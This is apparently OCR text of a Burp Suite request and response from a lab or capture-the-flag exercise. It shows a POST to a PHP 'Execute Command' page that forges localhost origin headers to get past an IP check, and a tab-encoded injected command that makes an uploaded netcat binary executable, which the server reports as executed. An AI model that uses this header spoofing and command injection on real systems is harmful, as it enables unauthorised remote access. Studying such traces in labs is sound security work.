 Request
Pretty Raw Hex \n
1 POST /new-groups.php HTTP/1.1
2 Host: 192.168.3.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.3.144
10 Connection: close
11 Referer: http://192.168.3.144/new-groups.php
12 Cookie: __utma=56549867.1020972365.1695540202.1695540202.1695540202.1; __utmz=
56549867.1695540202.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=rcgoqudtq1iqur1hcccbojmh70; user=Gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
13 Upgrade-Insecure-Requests: 1
14 X-Originating-IP: 127.0.0.1
15 X-Forwarded-For: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 X-Client-IP: 127.0.0.1
19
20 testcmd=chmod%09%2Bx%09/tmp/nc&token=4b41fb89319066f6f7659bb985dae787a9d7342c
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Sep 2023 07:31:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 7361
11
12 <div class='alert alert-success'>
13 <strong>
Success!
</strong>
Command Executed!
14 </div>
<!DOCTYPE html>
15 <!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
16 <!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
17 <!--[if IE 8]> <html class="no-js lt-ie9"> <![endif]-->
18 <!--[if gt IE 8]><!--> <html class="no-js">
<!--<![endif]-->
19 <head>
20 <meta charset="utf-8">
21 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
22 <title>
Execute Command